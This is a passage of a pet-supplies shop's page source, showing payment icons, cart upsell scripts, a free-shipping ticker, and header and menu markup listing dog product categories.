                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-shopify_pay"><title id="pi-shopify_pay">Shop Pay</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000"/><path d="M35.889 0C37.05 0 38 .982 38 2.182v19.636c0 1.2-.95 2.182-2.111 2.182H2.11C.95 24 0 23.018 0 21.818V2.182C0 .982.95 0 2.111 0H35.89z" fill="#5A31F4"/><path d="M9.35 11.368c-1.017-.223-1.47-.31-1.47-.705 0-.372.306-.558.92-.558.54 0 .934.238 1.225.704a.079.079 0 00.104.03l1.146-.584a.082.082 0 00.032-.114c-.475-.831-1.353-1.286-2.51-1.286-1.52 0-2.464.755-2.464 1.956 0 1.275 1.15 1.597 2.17 1.82 1.02.222 1.474.31 1.474.705 0 .396-.332.582-.993.582-.612 0-1.065-.282-1.34-.83a.08.08 0 00-.107-.035l-1.143.57a.083.083 0 00-.036.111c.454.92 1.384 1.437 2.627 1.437 1.583 0 2.539-.742 2.539-1.98s-1.155-1.598-2.173-1.82v-.003zM15.49 8.855c-.65 0-1.224.232-1.636.646a.04.04 0 01-.069-.03v-2.64a.08.08 0 00-.08-.081H12.27a.08.08 0 00-.08.082v8.194a.08.08 0 00.08.082h1.433a.08.08 0 00.081-.082v-3.594c0-.695.528-1.227 1.239-1.227.71 0 1.226.521 1.226 1.227v3.594a.08.08 0 00.081.082h1.433a.08.08 0 00.081-.082v-3.594c0-1.51-.981-2.577-2.355-2.577zM20.753 8.62c-.778 0-1.507.24-2.03.588a.082.082 0 00-.027.109l.632 1.088a.08.08 0 00.11.03 2.5 2.5 0 011.318-.366c1.25 0 2.17.891 2.17 2.068 0 1.003-.736 1.745-1.669 1.745-.76 0-1.288-.446-1.288-1.077 0-.361.152-.657.548-.866a.08.08 0 00.032-.113l-.596-1.018a.08.08 0 00-.098-.035c-.799.299-1.359 1.018-1.359 1.984 0 1.46 1.152 2.55 2.76 2.55 1.877 0 3.227-1.313 3.227-3.195 0-2.018-1.57-3.492-3.73-3.492zM28.675 8.843c-.724 0-1.373.27-1.845.746-.026.027-.069.007-.069-.029v-.572a.08.08 0 00-.08-.082h-1.397a.08.08 0 00-.08.082v8.182a.08.08 0 00.08.081h1.433a.08.08 0 00.081-.081v-2.683c0-.036.043-.054.069-.03a2.6 2.6 0 001.808.7c1.682 0 2.993-1.373 2.993-3.157s-1.313-3.157-2.993-3.157zm-.271 4.929c-.956 0-1.681-.768-1.681-1.783s.723-1.783 1.681-1.783c.958 0 1.68.755 1.68 1.783 0 1.027-.713 1.783-1.681 1.783h.001z" fill="#fff"/></svg>

                </li>
                <li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
                </li></ul>
          </div>
        
        
      </div>
    </div>
  </div>
</cart-drawer>

<script>
  function primaryUpsellVariantChange() {
    var primaryUpsellContainer = document.querySelector('.cart-primary-upsell')
    var variantSelects = primaryUpsellContainer.querySelector('#variant-selects-cart-upsell-1');
    var productForm = primaryUpsellContainer.querySelector('.form');
    var productIdField = productForm.querySelector('input[name="id"]');

    if (variantSelects) {
        var selectedVariantId = variantSelects.querySelector('script[type="application/json"]').textContent;
        var selectedVariant = JSON.parse(selectedVariantId).find(function(variant) {
          var isMatch = true;

          for (var i = 0; i < variant.options.length; i++) {
            var selectElement = document.querySelector('#Option-cart-upsell-1-' + i);
            if (selectElement.value !== variant.options[i]) {
              isMatch = false;
              break;
            }
          }

          return isMatch;
        });

        if (selectedVariant) {
          productIdField.value = selectedVariant.id;
          if (selectedVariant.featured_image && selectedVariant.featured_image.src) {
            var upsellImage = primaryUpsellContainer.querySelector('.cart-upsell__image__img');
            upsellImage.src = selectedVariant.featured_image.src;
          }
        }

    }
  }
</script>

<script>
  function secondaryUpsellVariantChange() {
    var secondaryUpsellContainer = document.querySelector('.cart-secondary-upsell');
    var variantSelects = secondaryUpsellContainer.querySelector('#variant-selects-cart-upsell-2');
    var productForm = secondaryUpsellContainer.querySelector('.form');
    var productIdField = productForm.querySelector('input[name="id"]');

    if (variantSelects) {
      var selectedVariantId = variantSelects.querySelector('script[type="application/json"]').textContent;
      var selectedVariant = JSON.parse(selectedVariantId).find(function(variant) {
        var isMatch = true;

        for (var i = 0; i < variant.options.length; i++) {
          var selectElement = document.querySelector('#Option-cart-upsell-2-' + i);
          if (selectElement.value !== variant.options[i]) {
            isMatch = false;
            break;
          }
        }

        return isMatch;
      });

      if (selectedVariant) {
        productIdField.value = selectedVariant.id;
        variantSelects.setAttribute('data-product-id', selectedVariant.id)
        if (selectedVariant.featured_image && selectedVariant.featured_image.src) {
          var upsellImage = secondaryUpsellContainer.querySelector('.cart-upsell__image__img');
          upsellImage.src = selectedVariant.featured_image.src;
        }
      }
    }
  }
</script>

<script>
  document.addEventListener('DOMContentLoaded', function () {
    function isIE() {
      const ua = window.navigator.userAgent;
      const msie = ua.indexOf('MSIE ');
      const trident = ua.indexOf('Trident/');

      return msie > 0 || trident > 0;
    }

    if (!isIE()) return;
    const cartSubmitInput = document.createElement('input');
    cartSubmitInput.setAttribute('name', 'checkout');
    cartSubmitInput.setAttribute('type', 'hidden');
    document.querySelector('#cart').appendChild(cartSubmitInput);
    document.querySelector('#checkout').addEventListener('click', function (event) {
      document.querySelector('#cart').submit();
    });
  });
</script>
<!-- BEGIN sections: header-group -->
<div id="shopify-section-sections--19457122238693__2c2ec774-3430-481f-b927-e9c035b9d24e" class="shopify-section shopify-section-group-header-group"><link href="//infinitewags.com/cdn/shop/t/11/assets/component-tickers.css?v=30346802988262109031749688530" rel="stylesheet" type="text/css" media="all" />
<style data-shopify>.section-sections--19457122238693__2c2ec774-3430-481f-b927-e9c035b9d24e-padding {
    padding-top: 12px;
    padding-bottom: 12px;
  }

  @media screen and (min-width: 750px) {
    .section-sections--19457122238693__2c2ec774-3430-481f-b927-e9c035b9d24e-padding {
      padding-top: 16px;
      padding-bottom: 16px;
    }
  }

  .horizontal-ticker-sections--19457122238693__2c2ec774-3430-481f-b927-e9c035b9d24e .horizontal-ticker__item {
    font-size: 1.75rem;
    padding: 0 3rem;
  }
  .horizontal-ticker-sections--19457122238693__2c2ec774-3430-481f-b927-e9c035b9d24e .horizontal-ticker__container {
    animation: horTicker 75s linear infinite forwards;
  }

  .horizontal-ticker-sections--19457122238693__2c2ec774-3430-481f-b927-e9c035b9d24e.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    --color-foreground: 46, 42, 57;
  }</style><div class="horizontal-ticker horizontal-ticker-sections--19457122238693__2c2ec774-3430-481f-b927-e9c035b9d24e color-accent-1 section-sections--19457122238693__2c2ec774-3430-481f-b927-e9c035b9d24e-padding always-display">
  <!-- <div class="horizontal-ticker__inner"> -->
  <div class="horizontal-ticker__container">
    
    
    
    
<p class="horizontal-ticker__item">
        FREE SHIPPING OVER $250 USD
      </p>
        
          <p class="horizontal-ticker__item">
            FREE SHIPPING OVER $250 USD
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            FREE SHIPPING OVER $250 USD
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            FREE SHIPPING OVER $250 USD
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            FREE SHIPPING OVER $250 USD
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            FREE SHIPPING OVER $250 USD
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            FREE SHIPPING OVER $250 USD
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            FREE SHIPPING OVER $250 USD
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            FREE SHIPPING OVER $250 USD
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            FREE SHIPPING OVER $250 USD
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            FREE SHIPPING OVER $250 USD
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            FREE SHIPPING OVER $250 USD
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            FREE SHIPPING OVER $250 USD
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            FREE SHIPPING OVER $250 USD
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            FREE SHIPPING OVER $250 USD
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            FREE SHIPPING OVER $250 USD
          </p>

          
          
        
        
      
</div>
  <!-- </div> -->
</div>


</div><div id="shopify-section-sections--19457122238693__header" class="shopify-section shopify-section-group-header-group section-header"><link rel="stylesheet" href="//infinitewags.com/cdn/shop/t/11/assets/component-list-menu.css?v=151968516119678728991749688530" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//infinitewags.com/cdn/shop/t/11/assets/component-search.css?v=184225813856820874251749688530" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//infinitewags.com/cdn/shop/t/11/assets/component-menu-drawer.css?v=157470423819771412911749688530" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//infinitewags.com/cdn/shop/t/11/assets/component-cart-notification.css?v=137625604348931474661749688530" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//infinitewags.com/cdn/shop/t/11/assets/component-cart-items.css?v=68325217056990975251749688530" media="print" onload="this.media='all'"><link rel="stylesheet" href="//infinitewags.com/cdn/shop/t/11/assets/component-price.css?v=116010604417246430981749688530" media="print" onload="this.media='all'">
  <link rel="stylesheet" href="//infinitewags.com/cdn/shop/t/11/assets/component-loading-overlay.css?v=167310470843593579841749688530" media="print" onload="this.media='all'"><link rel="stylesheet" href="//infinitewags.com/cdn/shop/t/11/assets/component-mega-menu.css?v=8339249042032067261749688530" media="print" onload="this.media='all'">
  <noscript><link href="//infinitewags.com/cdn/shop/t/11/assets/component-mega-menu.css?v=8339249042032067261749688530" rel="stylesheet" type="text/css" media="all" /></noscript><link href="//infinitewags.com/cdn/shop/t/11/assets/component-cart-drawer.css?v=12876392782820889961749688530" rel="stylesheet" type="text/css" media="all" />
  <link href="//infinitewags.com/cdn/shop/t/11/assets/component-cart.css?v=183883492810467818381749688530" rel="stylesheet" type="text/css" media="all" />
  <link href="//infinitewags.com/cdn/shop/t/11/assets/component-totals.css?v=54425048278126878361749688530" rel="stylesheet" type="text/css" media="all" />
  <link href="//infinitewags.com/cdn/shop/t/11/assets/component-price.css?v=116010604417246430981749688530" rel="stylesheet" type="text/css" media="all" />
  <link href="//infinitewags.com/cdn/shop/t/11/assets/component-discounts.css?v=152760482443307489271749688530" rel="stylesheet" type="text/css" media="all" />
  <link href="//infinitewags.com/cdn/shop/t/11/assets/component-loading-overlay.css?v=167310470843593579841749688530" rel="stylesheet" type="text/css" media="all" />
<noscript><link href="//infinitewags.com/cdn/shop/t/11/assets/component-list-menu.css?v=151968516119678728991749688530" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//infinitewags.com/cdn/shop/t/11/assets/component-search.css?v=184225813856820874251749688530" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//infinitewags.com/cdn/shop/t/11/assets/component-menu-drawer.css?v=157470423819771412911749688530" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//infinitewags.com/cdn/shop/t/11/assets/component-cart-notification.css?v=137625604348931474661749688530" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//infinitewags.com/cdn/shop/t/11/assets/component-cart-items.css?v=68325217056990975251749688530" rel="stylesheet" type="text/css" media="all" /></noscript>

<style>
  header-drawer {
    justify-self: start;
    margin-left: -1.2rem;
  }

  .header__heading-logo {
    max-width: 200px;
  }

  @media screen and (max-width: 749px) {
    .header__heading-logo {
      max-width: 120px;
    }
  }

  
@media screen and (min-width: 990px) {
    header-drawer {
      display: none;
    }
  }

  .menu-drawer-container {
    display: flex;
  }

  .list-menu {
    list-style: none;
    padding: 0;
    margin: 0;
  }

  .list-menu--inline {
    display: inline-flex;
    flex-wrap: wrap;
  }

  summary.list-menu__item {
    padding-right: 2.7rem;
  }

  .list-menu__item {
    display: flex;
    align-items: center;
    line-height: calc(1 + 0.3 / var(--font-body-scale));
  }

  .list-menu__item--link {
    text-decoration: none;
    padding-bottom: 1rem;
    padding-top: 1rem;
    line-height: calc(1 + 0.8 / var(--font-body-scale));
  }

  @media screen and (min-width: 750px) {
    .list-menu__item--link {
      padding-bottom: 0.5rem;
      padding-top: 0.5rem;
    }
  }
</style><style data-shopify>.header {
    padding-top: 10px;
    padding-bottom: 10px;
  }

  .section-header {
    position: sticky; /* This is for fixing a Safari z-index issue. PR #2147 */
    margin-bottom: 0px;
  }

  @media screen and (min-width: 750px) {
    .section-header {
      margin-bottom: 0px;
    }
  }

  @media screen and (min-width: 990px) {
    .header {
      padding-top: 20px;
      padding-bottom: 20px;
    }
  }</style><script src="//infinitewags.com/cdn/shop/t/11/assets/details-disclosure.js?v=153497636716254413831749688530" defer="defer"></script>
<script src="//infinitewags.com/cdn/shop/t/11/assets/details-modal.js?v=4511761896672669691749688530" defer="defer"></script>
<script src="//infinitewags.com/cdn/shop/t/11/assets/cart-notification.js?v=160453272920806432391749688530" defer="defer"></script>
<script src="//infinitewags.com/cdn/shop/t/11/assets/search-form.js?v=113639710312857635801749688530" defer="defer"></script><script src="//infinitewags.com/cdn/shop/t/11/assets/cart-drawer.js?v=44260131999403604181749688530" defer="defer"></script><svg xmlns="http://www.w3.org/2000/svg" class="hidden">
  <symbol id="icon-search" viewbox="0 0 18 19" fill="none">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M11.03 11.68A5.784 5.784 0 112.85 3.5a5.784 5.784 0 018.18 8.18zm.26 1.12a6.78 6.78 0 11.72-.7l5.4 5.4a.5.5 0 11-.71.7l-5.41-5.4z" fill="currentColor"/>
  </symbol>

  <symbol id="icon-reset" class="icon icon-close"  fill="none" viewBox="0 0 18 18" stroke="currentColor">
    <circle r="8.5" cy="9" cx="9" stroke-opacity="0.2"/>
    <path d="M6.82972 6.82915L1.17193 1.17097" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
    <path d="M1.22896 6.88502L6.77288 1.11523" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
  </symbol>

  <symbol id="icon-close" class="icon icon-close" fill="none" viewBox="0 0 18 17">
    <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
  </symbol>
</svg>
<sticky-header data-sticky-type="on-scroll-up" class="header-wrapper color-background-1 gradient header-wrapper--border-bottom">
  <header class="header header--middle-left header--mobile-center page-width header--has-menu"><header-drawer data-breakpoint="tablet">
        <details id="Details-menu-drawer-container" class="menu-drawer-container">
          <summary class="header__icon header__icon--menu header__icon--summary link focus-inset" aria-label="Menu">
            <span>
              <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-hamburger"
  fill="none"
  viewBox="0 0 18 16"
>
  <path d="M1 .5a.5.5 0 100 1h15.71a.5.5 0 000-1H1zM.5 8a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1A.5.5 0 01.5 8zm0 7a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1a.5.5 0 01-.5-.5z" fill="currentColor">
</svg>

              <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

            </span>
          </summary>
          <div id="menu-drawer" class="gradient menu-drawer motion-reduce color-background-1" tabindex="-1">
            <div class="menu-drawer__inner-container">
              <div class='menu-drawer__mobile-content menu-drawer__title-and-close-btn'>
                <h3 class='menu-drawer__title'>Menu</h3>
                <button class='menu-drawer__close-btn menu-drawer__close-menu-btn header__icon header__icon--menu header__icon--summary link focus-inset'>
                  <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

                </button>
              </div>
              <div class="menu-drawer__navigation-container">
                <nav class="menu-drawer__navigation">
                  <ul class="menu-drawer__menu has-submenu list-menu" role="list"><li><details id="Details-menu-drawer-menu-item-1">
                            <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                              Dogs
                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                              <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                            </summary>
                            <div id="link-dogs" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                              <div class="menu-drawer__inner-submenu">
                                <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                  <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                  Dogs
                                </button>
                                <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><details id="Details-menu-drawer-submenu-1">
                                          <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                            Accessories
                                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                            <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                          </summary>
                                          <div id="childlink-accessories" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                            <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                              Accessories
                                            </button>
                                            <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                                  <a href="/collections/dog-doors" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Dog Doors
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/dog-accessories" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    View All
                                                  </a>
                                                </li></ul>
                                          </div>
                                        </details></li><li><details id="Details-menu-drawer-submenu-2">
                                          <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                            Bark Control
                                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                            <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                          </summary>
                                          <div id="childlink-bark-control" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                            <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                              Bark Control
                                            </button>
                                            <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                                  <a href="/collections/dog-static-bark-control-products" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Static Bark Control 
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/spray-bark-control" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Spray Bark Control
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/ultrasonic-bark-control" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Ultrasonic Bark Control
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/vibration-dog-collars" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Vibration Collars
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/dog-bark-control" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    View All
                                                  </a>
                                                </li></ul>
                                          </div>
                                        </details></li><li><details id="Details-menu-drawer-submenu-3">
                                          <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                            Beds &amp; Blankets
                                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                            <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                          </summary>
                                          <div id="childlink-beds-blankets" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                            <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                              Beds &amp; Blankets
                                            </button>
                                            <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                                  <a href="/collections/pet-bed-warmers" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Bed Warmers
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/dog-blankets" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Blankets
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/bolster-dog-beds" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Bolster Dog Beds
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/cooling-dog-beds" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Cooling Dog Beds
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/heated-dog-beds" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Heated Dog Beds
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/orthopedic-dog-beds" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Orthopedic Dog Beds
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/traditional-dog-beds" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Traditional Dog Beds
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/dog-beds-blankets" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    View All
                                                  </a>
                                                </li></ul>
                                          </div>
                                        </details></li><li><details id="Details-menu-drawer-submenu-4">
                                          <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                            Carriers 
                                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                            <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                          </summary>
                                          <div id="childlink-carriers" class="menu-drawer__submenu has-submenu gradient motion-reduce">
